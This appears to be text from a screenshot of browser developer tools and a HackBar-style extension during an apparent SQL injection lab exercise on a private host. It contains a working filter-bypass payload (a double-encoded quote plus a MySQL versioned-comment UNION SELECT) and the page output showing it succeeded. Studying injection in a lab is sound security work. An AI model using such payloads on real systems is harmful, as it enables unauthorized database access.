 Array ( [0] => 4 [1] => 5 [2] => 6 )
元素 控制台 源代码 网络 性能 内存 应用
LOAD SPLIT EXECUTE TEST SQLI
URL
http://192.168.179.60/sqlexam/examine1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
id=0%2527 /*!40001union*/select 4,5,6#